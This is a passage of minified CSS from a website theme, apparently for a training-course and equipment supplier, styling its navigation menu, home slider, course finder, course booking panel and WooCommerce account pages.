ol li{width:25%;margin:0 0 .9375rem;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start;flex-direction:column;padding-right:10px}.mega .megaInner .mega-block .mega-content .mega-page-list ol li a{color:#e6312e;font-weight:700;margin:0;font-size:16px;position:relative;text-decoration:none}.mega .megaInner .mega-block .mega-content .mega-page-list ol li a:after{content:"";position:absolute;height:1px;width:0;left:0;bottom:0;transition:all ease-out .3s;background:#e6312e}.mega .megaInner .mega-block .mega-content .mega-page-list ol li a:hover:after{width:100%}.mega .megaInner .mega-block .mega-content .mega-page-list ol li ol{width:100%}.mega .megaInner .mega-block .mega-content .mega-page-list ol li ol li{width:100%;max-width:100%;margin:0}.mega .megaInner .mega-block .mega-content .mega-page-list ol li ol li a{text-decoration:none;font-weight:400;padding:0;font-size:14px;color:#393a42}.mega .megaInner .mega-block .mega-content .mega-page-list ol li ol li a:after{background:#00050f}.mega .megaInner .mega-block .mega-side{display:inline-flex;flex-wrap:wrap;width:100%;margin-top:80px}.mega .megaInner .mega-block .mega-side p{width:100%}.mega .megaInner .mega-block .mega-side ol{margin:0;padding:0;display:inline-flex;width:100%;flex-wrap:wrap;justify-content:flex-start}.mega .megaInner .mega-block .mega-side ol li{display:inline-flex;width:100%;flex-wrap:wrap;justify-content:flex-start}.mega .megaInner .mega-block .mega-side ol li a{color:#393a42;font-weight:700;margin:0 0 5px;padding:0 0 0 .9375rem;font-size:18px;position:relative;text-decoration:none}.mega .megaInner .mega-block .mega-side ol li a:before{content:"\f105";position:absolute;font-size:bold;font-family:fontawesome;left:0;font-size:12px}.mega .megaInner .mega-block .mega-side ol li a:after{content:"";position:absolute;height:1px;width:0;left:0;bottom:0;transition:all ease-out .3s;background:#00050f}.mega .megaInner .mega-block .mega-side ol li a:hover:after{width:100%}.mega .mega-close{max-width:20px;position:absolute;bottom:.9375rem;right:.9375rem;z-index:200}.mega .mega-close:hover{cursor:pointer}.third-menu{display:inline-flex;flex-flow:column wrap;height:auto;width:100%;margin:0;left:0;position:relative;background:0 0;justify-content:center}.third-menu a{padding:8px 2.8125rem 8px .9375rem;transition:all ease-out .3s}.third-menu a:hover{background:#001446;box-shadow:0px 2px 10px rgba(43,114,255,.8)}.third-menu a:after{display:none}.third-menu a img{position:absolute;max-width:20px;right:0;transition:all ease-out .3s;opacity:0}.third-menu a:hover img{opacity:1;right:.9375rem}.mega .megaInner .mega-block:first-child ul li a{padding:8px 2.8125rem 8px .9375rem;transition:all ease-out .3s}.mega .megaInner .mega-block:first-child:after{content:"";position:absolute;right:0;top:0;width:1px;height:100%;background:#d5e3ff;opacity:.5}#nav-toggle{cursor:pointer;padding:0;margin:0;display:inline-flex;align-items:center;justify-content:center;position:absolute;right:.9375rem;top:0;height:40px;padding:12px 4px 0;width:30px;transition:all ease-out .4s;background:0 0;border:0;z-index:100;display:none}#nav-toggle:focus{outline:none}#nav-toggle:hover span:before{top:-12px}#nav-toggle:hover span:after{bottom:-12px}#nav-toggle.active span{background-color:transparent}#nav-toggle.active span:before{top:0;transform:rotate(45deg);background:#e6312e}#nav-toggle.active span:after{bottom:0;transform:rotate(-45deg);background:#e6312e}#nav-toggle span,#nav-toggle span:before,#nav-toggle span:after{cursor:pointer;height:2px;width:30px;background:#00050f;position:absolute;display:block;content:"";transition:all .4s ease-in-out}#nav-toggle span:before{top:-8px}#nav-toggle span:after{bottom:-8px}.left-small:hover #nav-toggle.active span:before,.left-small:hover #nav-toggle.active span:after{top:0}.mob-menu-expand{display:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.blog-nav{width:100%;margin:1.875rem 0}.blog-nav .blognav-inner{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.blog-nav .blognav-inner .cta-button.prev:hover svg{left:.9375rem}.blog-nav .blognav-inner .cta-button.prev svg{right:initial;left:0}a.more_results{color:#393a42;text-decoration:underline}a.more_results:hover{color:#e6312e}#homeSlide{display:inline-block;width:100%;height:100vh;min-height:300px;max-width:1440px;max-height:700px;position:relative;align-items:flex-start;display:inline-flex;flex-wrap:wrap;overflow:hidden;margin:1.875rem 0;opacity:0;animation:fadeInAnimation 1s ease-in forwards;animation-delay:.3s}#homeSlide .no-video-content,#homeSlide .no-slideshow-content{background-image:url("/app/themes/arco/assets/images/separator_dots.png");height:45px;width:100%;display:inline-flex}#homeSlide.empty{height:auto}#homeSlide .carousel{width:100%}#homeSlide .homeslide-inner{display:inline-flex;align-items:center;width:100%;height:100%}#homeSlide .homeslide-inner .carousel{width:100%;height:100%;display:inline-block;margin:0}#homeSlide .homeslide-inner .carousel .slideBlock{height:100%}#homeSlide .slick-list,#homeSlide .slick-track{width:100%;display:inline-block;height:100%}#homeSlide .slick-list .slideBlock,#homeSlide .slick-track .slideBlock{width:100%;display:inline-flex;align-items:center;justify-content:center;height:100vh;max-height:750px;position:relative;overflow:hidden;padding:0 3.75rem}#homeSlide .slick-list .slideBlock .white-rectangle,#homeSlide .slick-track .slideBlock .white-rectangle{position:absolute;top:30%;left:-30vw;width:150vh;height:150vh;background:rgba(255,255,255,.7);z-index:1;transform:translateY(-50%) rotate(45deg);transform-origin:center}#homeSlide .slick-list .slideBlock .constrain,#homeSlide .slick-track .slideBlock .constrain{position:relative;max-width:1440px;z-index:2}#homeSlide .slick-list .slideBlock .hero-content,#homeSlide .slick-track .slideBlock .hero-content{display:inline-flex;flex-wrap:wrap;width:50%;padding:0;position:relative;z-index:100;left:0;opacity:0;animation:fadeInAnimation 1s ease-in forwards}#homeSlide .slick-list .slideBlock .hero-content .hero-title,#homeSlide .slick-track .slideBlock .hero-content .hero-title{display:inline-flex;font-size:60px;margin:0 0 .9375rem;color:#393a42;font-weight:700;line-height:1em;width:100%}#homeSlide .slick-list .slideBlock .hero-content .hero-desc,#homeSlide .slick-track .slideBlock .hero-content .hero-desc{font-size:26px;margin:0 0 .9375rem;color:#393a42;line-height:1.2em}#homeSlide .slick-list .slideBlock .hero-content .hero-link,#homeSlide .slick-track .slideBlock .hero-content .hero-link{padding:.9375rem 1.875rem;background:#e6312e;color:#fff;font-weight:700;text-decoration:none;transition:all ease-out .3s}#homeSlide .slick-list .slideBlock .hero-content .hero-link:hover,#homeSlide .slick-track .slideBlock .hero-content .hero-link:hover{background:#00050f}#homeSlide .slick-list .slideBlock .slide-shape,#homeSlide .slick-track .slideBlock .slide-shape{position:absolute;width:100%;display:inline-flex;align-items:center;left:-30%;top:-85%;bottom:-80%;transition:all ease-out 1.3s}#homeSlide .slick-list .slideBlock .slide-shape svg,#homeSlide .slick-track .slideBlock .slide-shape svg{width:100%;fill:rgba(255,255,255,.8)}.no-js #homeslide{opacity:1}.no-js #homeslide .hero-content{opacity:1}@keyframes fadeInAnimation{from{opacity:0}to{opacity:1}}.home-prev,.home-next{padding:10px .9375rem;background:#00081c;transition:all ease-out .3s;color:#fff;left:0;z-index:150;position:absolute}.home-prev:hover,.home-next:hover{cursor:pointer}.home-next{right:0;left:auto;left:initial}#home-statement{display:inline-flex;width:100%;justify-content:center;padding:0 3.75rem}#home-statement .statement-inner{max-width:1440px;width:100%;display:inline-flex;padding:3.75rem 0}#home-statement .statement-inner p{font-size:24px;line-height:1.4em}#equipment #equip-hero{display:inline-flex;width:100%;min-height:50vh}#equipment #equip-hero .hero-block{display:inline-flex;width:100%;height:100%}#equipment #equip-hero .hero-block a{display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;flex-direction:column;padding:3.75rem;width:100%;height:100%;position:relative;color:#fff;text-decoration:none;text-align:center}#equipment #equip-hero .hero-block a .hero-title{color:#fff;z-index:20;font-size:40px;line-height:1em;font-weight:700;margin:0 0 1.875rem;max-width:75%;position:relative;padding:0 1.875rem}#equipment #equip-hero .hero-block a .hero-title svg{position:absolute;right:-.9375rem;opacity:0;transition:all ease-out .5s}#equipment #equip-hero .hero-block a .hero-text{color:#fff;z-index:20;max-width:50%;margin:0 0 1.875rem}#equipment #equip-hero .hero-block a .hero-icon{color:#fff;z-index:20;font-size:70px}#equipment #equip-hero .hero-block a .hero-button{border:1px solid #fff;color:#fff;background:0 0;display:inline-flex;font-size:1.4rem;font-weight:700;padding:.9375rem 1.875rem;z-index:2}#equipment #equip-hero .hero-block a:hover svg{opacity:1;right:0}#equipment #equip-hero .hero-block.vert{width:100%;justify-content:center;flex-direction:column;align-items:center;height:100%}#equipment #equip-hero .hero-block.vert .hero-title{font-size:30px}#equipment #equip-hero .hero-block.image a:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.3)}#equipment .sectionInner .sales{display:inline-flex;width:100%;margin:0;padding:.9375rem 3.75rem;list-style:none;justify-content:space-between}#equipment .sectionInner .sales li a,#equipment .sectionInner .sales li div{padding:.9375rem 0 5px;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;position:relative;color:#393a42}#equipment .sectionInner .sales li a span,#equipment .sectionInner .sales li div span{width:100%}#equipment .sectionInner .sales li a svg,#equipment .sectionInner .sales li div svg{font-size:24px;margin:0 0 .9375rem}#equipment .sectionInner .sales li a:after{content:"";position:absolute;width:0;bottom:0;left:0;height:1px;transition:all ease-out .3s;background:#00050f}#equipment .sectionInner .sales li a:hover:after{width:100%}#equipment .sectionInner #equip-cat{padding:0 3.75rem;margin:1.875rem 0;width:100%}#equipment .sectionInner #equip-cat h3{font-size:30px}#equipment .sectionInner #equip-cat ul{display:grid;flex-wrap:wrap;grid-template-columns:1fr 1fr 1fr;width:100%;column-gap:.9375rem;row-gap:.9375rem;margin:0;padding:0;list-style:none}#equipment .sectionInner #equip-cat ul li button{display:inline-flex;width:100%;border:0;justify-content:center;align-items:center;padding:.9375rem;font-weight:700;transition:all ease-out .3s;background:#f2f2f2}#equipment .sectionInner #equip-cat ul li button span{position:relative;padding:0 .9375rem;display:inline-flex;align-items:center}#equipment .sectionInner #equip-cat ul li button span svg{position:absolute;opacity:0;right:-.9375rem;transition:all ease-out .3s}#equipment .sectionInner #equip-cat ul li button:hover{cursor:pointer;color:#fff;background:#e6312e}#equipment .sectionInner #equip-cat ul li button:hover span svg{opacity:1;right:0}#equipment .sectionInner #equip-col{padding:0 3.75rem;margin:3.75rem 0;width:100%}#equipment .sectionInner #equip-col h3{font-size:30px}#equipment .sectionInner #equip-col ul{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;column-gap:.9375rem;row-gap:.9375rem;width:100%;margin:0;padding:0;list-style:none}#equipment .sectionInner #equip-col ul li{position:relative}#equipment .sectionInner #equip-col ul li button{display:inline-flex;align-items:center;position:relative;z-index:20;width:100%;border:0;justify-content:center;padding:.9375rem;font-weight:700;height:100%;aspect-ratio:1/1;transition:all ease-out .3s;background:0 0;overflow:hidden}#equipment .sectionInner #equip-col ul li button span{position:absolute;padding:0 .9375rem;display:inline-flex;align-items:center;bottom:0;right:0;padding:.9375rem;background:#f2f2f2;width:calc(100% - 50px);transition:all ease-out .3s}#equipment .sectionInner #equip-col ul li button span:after{content:"";width:0;height:100%;position:absolute;left:-73px;top:0;transition:all ease-out .3s;border-style:solid;border-width:0 0 84px 73px;border-color:transparent transparent #f2f2f2}#equipment .sectionInner #equip-col ul li button:hover{cursor:pointer}#equipment .sectionInner #equip-col ul li button:hover span{color:#fff;background:#e6312e}#equipment .sectionInner #equip-col ul li button:hover span:after{border-color:transparent transparent #e6312e}#custom-training{padding:0 3.75rem}#custom-training .sectionInner{padding:0}#carousel.course-home{padding:0}#course-finder{display:inline-flex;justify-content:center;width:100%;padding:3.75rem}#course-finder .sectionInner{padding:0}#course-finder .sectionInner #frmCourseFinder{display:inline-flex;width:100%;padding:0}#course-finder .sectionInner #frmCourseFinder .option-container{padding:1.875rem;background:#d2d3d3;display:inline-flex;justify-content:space-between;align-items:flex-end;flex-wrap:wrap;width:100%}#course-finder .sectionInner #frmCourseFinder .option-container label{width:100%;margin:0 0 .9375rem;font-size:20px}#course-finder .sectionInner #frmCourseFinder .option-container .option-inner{display:inline-flex;align-items:center;position:relative;background:#fff}#course-finder .sectionInner #frmCourseFinder .option-container .option-inner input,#course-finder .sectionInner #frmCourseFinder .option-container .option-inner select{width:100%;min-width:210px;height:100%;max-height:56px;border:0;font-size:18px;padding:.9375rem}#course-finder .sectionInner #frmCourseFinder .option-container .option-inner input:focus,#course-finder .sectionInner #frmCourseFinder .option-container .option-inner select:focus{outline:1px solid #fff}#course-finder .sectionInner #frmCourseFinder .option-container .option-inner select{width:100%;appearance:none;position:relative;z-index:10;font-size:18px;background:0 0}#course-finder .sectionInner #frmCourseFinder .option-container.select{width:100%;flex-wrap:nowrap}#course-finder .sectionInner #frmCourseFinder .option-container.select .option-inner:after{content:"\f107";position:absolute;right:10px;z-index:5;font-family:fontawesome}#course-finder .sectionInner #frmCourseFinder .option-container.select div{display:inline-flex;flex-wrap:wrap;align-items:center;margin:0 .9375rem 0 0}#course-finder .sectionInner #frmCourseFinder .option-container.keyword{width:auto;background:#f2f2f2}#course-finder .sectionInner #frmCourseFinder #keywordsearchResults{padding:0}#searchKeyword{display:inline-flex;justify-content:center;width:100%;padding:1.875rem 3.75rem}#searchKeyword form{padding:1.875rem;background:#f2f2f2;width:100%;display:inline-flex;justify-content:center}#searchKeyword form .keyword-wrap{width:100%;max-width:1280px;display:inline-flex;justify-content:center;align-items:center}#searchKeyword form .keyword-wrap a{margin:0 0 0 .9375rem;background:#d2d3d3}#searchKeyword form .keyword-wrap div{position:relative;display:inline-flex;height:100%}#searchKeyword form .keyword-wrap div #keywordsearchResults{margin:0;list-style:none;background:#fff;width:100%;position:absolute;top:100%;z-index:9999;padding:0;box-shadow:0px 3px 7px rgba(0,0,0,.2)}#searchKeyword form .keyword-wrap div #keywordsearchResults li{padding:.9375rem 1.875rem 0}#searchKeyword form .keyword-wrap div #keywordsearchResults li a{text-decoration:none;color:#393a42;transition:all ease-out .3s}#searchKeyword form .keyword-wrap div #keywordsearchResults li a:hover{color:#e6312e}#searchKeyword form .keyword-wrap div #keywordsearchResults li:last-child{padding-bottom:.9375rem}#searchKeyword form .keyword-wrap label{display:inline-flex;margin:0 .9375rem 0 0}#searchKeyword form .keyword-wrap input[type=text]{height:100%;min-width:400px;border:0;padding:5px .9375rem}#searchResultsArea{display:inline-flex;justify-content:center;width:100%;padding:1.875rem 3.75rem}#searchResultsArea .sectionInner{justify-content:space-between}#searchFilter{width:320px;display:inline-block}#searchFilter .content-inner ul{list-style:none;padding:0;margin:0}#searchFilter .content-inner ul li{width:100%;list-style:none;display:inline-flex;flex-wrap:wrap;word-break:break-word}#searchFilter .content-inner ul li label{display:inline-flex;align-items:center;font-size:16px;color:#393a42}#searchFilter .content-inner ul li input[type=radio]{-webkit-appearance:none;appearance:none;background-color:var(--form-background);appearance:none;display:inline-flex;align-items:center;justify-content:center;background-color:none;margin:0 .9375rem 0 0;font:inherit;position:relative;color:currentColor;width:20px;height:20px;border:1px solid #00050f}#searchFilter .content-inner ul li input[type=radio]:before{content:"\f00c";font-family:fontawesome;font-size:14px;width:8px;display:inline-flex;position:absolute;align-items:center;justify-content:center;transform-origin:center;height:8px;transform:scale(0);transition:.12s transform ease-in-out}#searchFilter .content-inner ul li input[type=radio]:checked:before{transform:scale(1)}#searchFilter .content-inner ul li input[type=radio]:disabled{--form-control-color:var(--form-control-disabled);color:var(--form-control-disabled);cursor:not-allowed}#searchResultsArea .sectionInner{align-items:flex-start}#searchResults{display:inline-flex;width:calc(100% - 320px)}#searchResults ul{list-style:none;display:grid;align-items:flex-start;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));grid-gap:.9375rem;width:100%;height:100%;margin:0;padding:0 0 0 1.875rem}#searchResults ul li{display:inline-flex;width:100%;height:100%;align-items:flex-start;font-size:16px}#searchResults ul li a{padding:0 0 55px;background:#fff;color:#393a42;display:inline-flex;flex-direction:column;width:100%;height:100%;text-decoration:none;position:relative;background:#f2f2f2;transition:all ease-out .3s}#searchResults ul li a .category{position:absolute;bottom:0;color:#393a42;background:#d2d3d3;width:100%;left:0;padding:.9375rem;display:inline-flex;justify-content:center;font-weight:700;height:55px;transition:all ease-out .3s}#searchResults ul li a .short-content{padding:.9375rem 1.875rem 1.875rem;height:100%}#searchResults ul li a div{width:100%}#searchResults ul li a h4{width:100%;padding:1.875rem 1.875rem 0;margin:0;font-size:20px;line-height:1.2em;color:#e6312e;background:#f2f2f2}#searchResults ul li a ul{width:100%;height:auto;display:inline-flex;flex-direction:column;justify-content:flex-start;background:#f2f2f2;padding:1.875rem;margin:0;grid-gap:10px}#searchResults ul li a ul li{align-items:center;height:auto;line-height:1.4em}#searchResults ul li a ul li i{width:20px;text-align:center;margin:0 .9375rem 0 0;justify-content:center;display:inline-flex}#searchResults ul li a:hover .category{background:#393a40;color:#fff}#course-detail{padding:0 3.75rem}.top-details{display:none}.top-details h4{width:100%;margin:0 0 5px}#course-block{flex-wrap:wrap;align-items:flex-start;gap:1.875rem;padding-bottom:3rem;display:inline-flex;justify-content:center;width:100%}#course-block .course-main{width:100%;max-width:calc(65% - .9375rem)}#course-block .course-main object,#course-block .course-main embed,#course-block .course-main iframe{height:auto;width:100%;aspect-ratio:16/9;padding:1.0546875rem 1.875rem;background:#393a40}#course-block .course-side{width:100%;max-width:calc(35% - .9375rem);height:auto;display:inline-flex;align-items:flex-start;padding:0;flex-direction:column}#course-block .course-side .course-side-overview{color:#fff;background:#ac1d1b;list-style-type:none;margin:0;width:100%;padding:0 2.5rem 1.25rem}#course-block .course-side .course-side-overview li{align-items:center;display:flex;gap:50px;font-size:20px;margin:0;padding:1.25rem 0;border-bottom:1px solid #fff}#course-block .course-side .course-side-overview li:last-of-type{border-bottom:0}#course-block .course-side .course-side-overview li .course-side-icon{width:3rem;display:flex;justify-content:center;flex-shrink:0;font-size:2rem}#course-block .course-side .course-side-button{background:#e6312e;border:0;text-decoration:none;color:#fff;cursor:pointer;display:flex;font-size:22px;font-weight:700;line-height:1.4em;min-height:4.125rem;align-items:center;justify-content:center;padding:.625rem 2.5rem;position:relative;transition:all ease-out .3s;width:100%}#course-block .course-side .course-side-button:hover{background:#ac1d1b}#course-block .course-side .course-side-button i{position:absolute;top:50%;right:1.25rem;transform:translateY(-50%)}#course-block .course-side .tabs-wrapper{max-width:50rem;width:100%;margin:0 auto}#course-block .course-side .tabs{position:relative;margin:0 0 3rem;background:#fff;height:auto;display:inline-flex;width:100%;align-items:flex-start;padding-top:1px;transition:all ease-out .3s}#course-block .course-side .tabs:before,#course-block .course-side .tabs:after{content:"";display:table}#course-block .course-side .tabs:after{clear:both}#course-block .course-side .tabs .tab{width:100%;align-items:center}#course-block .course-side .tabs .tab-switch{display:none}#course-block .course-side .tabs .tab-switch:checked+.tab-label{font-weight:700;color:#393a42;background:#f2f2f2;border-bottom:0;transition:all .35s;z-index:1;top:0;border-bottom:1px solid #ccc}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content{z-index:2;opacity:1;transition:all .35s;color:#393a42;background:#f2f2f2}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .top-details{display:inline-flex;flex-wrap:wrap;width:100%;margin:0 0 1.875rem}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .top-details .details-list{display:inline-flex;align-items:center;flex-wrap:wrap;width:100%;padding:.9375rem 0}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .top-details .details-list span{margin:0 0 0 5px}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .top-details .details-list i,#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .top-details .details-list svg{width:25px;text-align:center;font-size:18px;margin:0 10px 0 0}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .top-details .details-list .prices{display:inline-flex;flex-wrap:wrap;width:calc(100% - 35px)}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .top-details .details-list .prices span{width:100%;margin:0}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose{display:inline-flex;flex-wrap:wrap;margin:0}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose p{width:100%;display:inline-flex;font-weight:700;border-bottom:1px solid #00050f}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose div{display:inline-flex;flex-wrap:wrap;align-items:center;width:100%;margin:0 0 .9375rem}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose .available_dates{flex-wrap:wrap}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose .available_dates div{width:100%}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose input[type=radio]{-webkit-appearance:none;appearance:none;background-color:var(--form-background);appearance:none;display:inline-flex;align-items:center;justify-content:center;background-color:none;margin:0 0 0 .9375rem;font:inherit;position:relative;color:currentColor;width:1em;height:1em;border:2px solid #00050f;border-radius:100%}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose input[type=radio]:focus{outline:none}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose input[type=radio]:before{content:"\f00c";font-family:fontawesome;font-size:14px;width:8px;display:inline-flex;position:absolute;align-items:center;justify-content:center;transform-origin:center;height:8px;transform:scale(0);transition:.12s transform ease-in-out}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose input[type=radio]:checked{border-color:#393a42}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose input[type=radio]:checked:before{transform:scale(1)}#course-block .course-side .tabs .tab-switch:checked+label+.tab-content .details-choose input[type=radio]:disabled{--form-control-color:var(--form-control-disabled);color:var(--form-control-disabled);cursor:not-allowed}#course-block .course-side .tabs .tab-label{position:relative;display:inline-flex;align-items:center;justify-content:center;width:100%;text-align:center;min-height:70px;padding:.9375rem 1.875rem;top:-1px;color:#393a42;background:#d2d3d3;cursor:pointer;transition:all .25s;font-size:20px;line-height:1em}#course-block .course-side .tabs .tab-label i{margin:0 .9375rem 0 0}#course-block .course-side .tabs .tab-content{height:auto;position:absolute;left:0;z-index:1;width:100%;padding:1.875rem;color:#393a42;opacity:0;transition:all .35s}#course-block .course-side .available_dates-table{border:0;margin:0;font-size:18px}#course-block .course-side .available_dates-table th{font-weight:700;text-align:center;padding:.625rem}#course-block .course-side .available_dates-table td{padding:.625rem;text-align:center}#course-block .course-side .available_dates-table .slot-reference{position:relative}#course-block .course-side .available_dates-table .available_dates-button{align-items:center;background:#00050f;border:0;color:#fff;cursor:pointer;display:inline-flex;justify-content:center;width:100px;height:40px;padding:0;margin:0;transition:all ease-out .3s}#course-block .course-side .available_dates-table .available_dates-button:hover{background:#e6312e}#course-block .course-side .available_dates-table input[type=radio]{position:absolute;top:0;left:0;opacity:0}#course-block .course-side .available_dates-date{background:#d2d3d3}#course-block .course-side .available_dates-date:nth-child(even){background:#fff}#course-block .course-side .confirmations{display:flex;flex-direction:column;gap:.625rem;border-top:1px solid #ccc;padding-top:1.875rem}#course-block .course-side .confirmations .check-list{padding-left:0;padding-right:0}#course-block .selectedDetails{display:flex;flex-direction:column;gap:1.25rem;padding:0;margin:0 0 1.875rem;border-bottom:1px solid #ccc}#course-block .selectedDetails .selectedDetails-row{display:flex;justify-content:space-between}#course-block .selectedDetails .selectedDetails-row>div{display:flex;align-items:center;width:100%}#course-block .selectedDetails .selectedDetails-icon{width:2rem;display:flex;justify-content:center;align-items:center;flex-shrink:0;font-size:1.25rem;background:#00050f;color:#fff;border-radius:40px;height:40px;width:40px;padding:5px;margin:0 .9375rem 0 0}#course-block .selectedDetails .editLink{color:#e6312e;text-decoration:none;width:100%;justify-content:flex-end;display:inline-flex}.course-req{background:#f2f2f2;padding:4.75rem 3.75rem 1.875rem;display:inline-flex;flex-wrap:wrap;width:100%;position:relative}.course-req .dots{position:absolute;left:0;top:0}.course-req h4{margin:0 0 .9375rem}.course-req ul{margin:0;display:inline-flex;flex-wrap:wrap;width:100%}.course-req ul li{width:100%}.course-advert{display:inline-flex;flex-wrap:wrap;width:100%;margin:1.875rem 0;padding:1.875rem;background:#393a40;justify-content:center;align-items:center}.course-advert p{margin:0 5px;color:#fff;font-weight:700}.course-advert a{padding:8px .9375rem;text-decoration:none;background:#fff;font-weight:700;margin:0 0 0 .9375rem;transition:all ease-out .3s;color:#393a42}.course-advert a:hover{background:#00050f;color:#fff}.related-courses{display:inline-flex;flex-wrap:wrap;width:100%;margin:1.875rem 0;padding:0 0 1.875rem;border-bottom:1px solid #d2d3d3}.related-courses h4{width:100%;margin:0 0 .9375rem}.related-courses div{display:inline-flex;width:100%;flex-wrap:wrap}.related-courses a{width:100%;max-width:19%;margin:0 1% .9375rem 0;color:#393a42;min-height:100px;font-size:18px;border:1px solid #00050f;display:inline-flex;text-align:center;justify-content:flex-start;align-items:center;flex-direction:column;text-decoration:none;transition:all ease-out .3s;transition:all ease-out .3s}.related-courses a:nth-child(5n){max-width:20%;margin:0 0 .9375rem}.related-courses a .related-image{width:100%;height:150px}.related-courses a div{padding:1.875rem;width:100%}.related-courses a h3{margin:0;width:100%;font-size:18px}.related-courses a p{width:100%;margin:0}.related-courses a:hover{background:#f2f2f2}.personSelector{display:inline-flex;width:100%;flex-wrap:wrap;padding:0 0 1.875rem}.personSelector div{width:100%;display:inline-flex;flex-wrap:wrap;margin:0 0 .9375rem}.personSelector div:last-child{margin:0}.personSelector div select{padding:5px;text-align:center;margin:0 5px 0 0;border:0;height:40px;width:50px}.personSelector div select:focus{outline:none}.personSelector div .delegateNames{width:calc(100% - 55px);height:auto;padding:0 0 0 15px}.personSelector div .delegateNames input{border:1px solid #b2b4b6;border-radius:0;width:100%;height:40px;margin:0 0 5px;padding:5px 10px}.personSelector .allSpacesAvailable{background:#333;color:#fff;padding:.9375rem}.personSelector .spaceText{margin:0 5px;font-weight:700}.confirmations,.addons{margin:0 0 .9375rem}.confirmations .check-list,.addons .check-list{padding:.9375rem;display:inline-flex;flex-wrap:wrap}.confirmations .check-list div,.addons .check-list div{margin:0 0 10px;display:inline-flex;flex-wrap:wrap;width:100%;align-items:center}.confirmations .check-list div input[type=checkbox],.addons .check-list div input[type=checkbox]{-webkit-appearance:none;appearance:none;background-color:var(--form-background);appearance:none;display:inline-flex;align-items:center;justify-content:center;background-color:none;margin:0 .9375rem 0 0;font:inherit;position:relative;color:currentColor;width:1em;height:1em;border:2px solid #00050f;border-radius:100%}.confirmations .check-list div input[type=checkbox]:before,.addons .check-list div input[type=checkbox]:before{content:"";width:8px;display:inline-flex;position:absolute;align-items:center;justify-content:center;transform-origin:center;height:8px;transform:scale(0);transition:.12s transform ease-in-out;background:#00050f;border-radius:100%}.confirmations .check-list div input[type=checkbox]:checked:before,.addons .check-list div input[type=checkbox]:checked:before{transform:scale(1)}.confirmations .check-list div input[type=checkbox]:disabled,.addons .check-list div input[type=checkbox]:disabled{--form-control-color:var(--form-control-disabled);color:var(--form-control-disabled);cursor:not-allowed}.confirmations .check-list div label,.addons .check-list div label{width:100%;max-width:calc(100% - 3.5rem)}.confirmations .check-list div label div,.addons .check-list div label div{width:auto}.confirmations span,.addons span{font-weight:700}.confirmations .error,.addons .error{border:1px solid #fff;padding:5px}.submit{display:inline-flex;width:100%;justify-content:flex-end}.submit input{padding:.9375rem 1.875rem;border:0;background:#e6312e;color:#fff;font-weight:700;transition:all ease-out .3s}.submit input:hover{cursor:pointer;background:#00050f}.woocommerce-account .sectionInner .woocommerce{display:flex;flex-direction:row}.woocommerce-account .sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-table--order-details thead th,.woocommerce-account .sectionInner .woocommerce .woocommerce-MyAccount-content .shop_table thead th{padding:.3125rem .625rem;background-color:#393a40;color:#fff}.woocommerce-account .sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-table--order-details tfoot th,.woocommerce-account .sectionInner .woocommerce .woocommerce-MyAccount-content .shop_table tfoot th{padding:.3125rem .625rem;background-color:#f2f2f2;color:#393a40}.woocommerce-account .sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-table--order-details td,.woocommerce-account .sectionInner .woocommerce .woocommerce-MyAccount-content .shop_table td{padding:.3125rem .625rem}.woocommerce-account .sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table .woocommerce-orders-table__row{background:#f2f2f2}.woocommerce-account .sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table .woocommerce-orders-table__row:nth-child(even){background:#d2d3d3}.woocommerce-account .sectionInner .woocommerce form{padding:0}.woocommerce-account .sectionInner .woocommerce fieldset{border:0;margin:0;padding:0}.sectionInner .woocommerce .woocommerce-MyAccount-content{width:calc(100% - 22.5rem)}.sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-Button,.sectionInner .woocommerce .woocommerce-MyAccount-content .change_address,.sectionInner .woocommerce .woocommerce-MyAccount-content .change_payment_method,.sectionInner .woocommerce .woocommerce-MyAccount-content .button,.sectionInner .woocommerce .woocommerce-MyAccount-content .edit{cursor:pointer;padding:8px .9375rem;border:none;background:#e6312e;color:#fff;font-weight:700;text-align:center;line-height:1.4rem;transition:all ease-out .3s}.sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-Button:hover,.sectionInner .woocommerce .woocommerce-MyAccount-content .change_address:hover,.sectionInner .woocommerce .woocommerce-MyAccount-content .change_payment_method:hover,.sectionInner .woocommerce .woocommerce-MyAccount-content .button:hover,.sectionInner .woocommerce .woocommerce-MyAccount-content .edit:hover{background-color:#ac1d1b}.sectionInner .woocommerce .woocommerce-MyAccount-content .button{float:right;margin-right:2px;min-width:75px}.sectionInner .woocommerce .woocommerce-MyAccount-content .edit{margin-bottom:10px;display:inline-block}.sectionInner .woocommerce .woocommerce-MyAccount-content .woocommerce-input-wrapper{border:0;padding:0}.sectionInner .woocommerce 